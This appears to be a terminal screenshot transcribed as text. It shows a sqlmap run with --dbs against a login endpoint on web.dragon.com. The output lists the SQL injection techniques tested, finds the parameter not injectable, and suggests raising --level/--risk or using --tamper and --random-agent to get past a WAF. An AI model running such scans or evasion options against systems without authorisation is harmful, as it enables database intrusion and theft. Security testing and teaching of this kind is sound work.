 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: / akanchha@platypus: ~ akanchha@platypus: /var/www/universi... akanchha@platypus: ~
bash: session: command not found
akanchha@platypus:~$ sqlmap -u http://web.dragon.com/LoginCheck --dbs
{1.3.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:35:15 /2019-07-27/
[13:35:16] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--dat
a'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[13:35:20] [INFO] testing connection to the target URL
[13:35:20] [WARNING] the web server responded with an HTTP error code (503) which could interfere with the results of the tests
[13:35:20] [INFO] testing if the target URL content is stable
[13:35:21] [INFO] target URL content is stable
[13:35:21] [INFO] testing if URI parameter '#1*' is dynamic
[13:35:21] [INFO] URI parameter '#1*' appears to be dynamic
[13:35:21] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[13:35:21] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[13:35:21] [INFO] testing for SQL injection on URI parameter '#1*'
[13:35:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:35:21] [WARNING] reflective value(s) found and filtering out
[13:35:21] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:35:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:35:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:35:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:35:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:35:21] [INFO] testing 'MySQL inline queries'
[13:35:21] [INFO] testing 'PostgreSQL inline queries'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:35:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:35:21] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:35:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:35:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:35:21] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[13:35:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:35:25] [WARNING] URI parameter '#1*' does not seem to be injectable
[13:35:25] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that
there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[13:35:25] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 126 times, 503 (Service Unavailable) - 2 times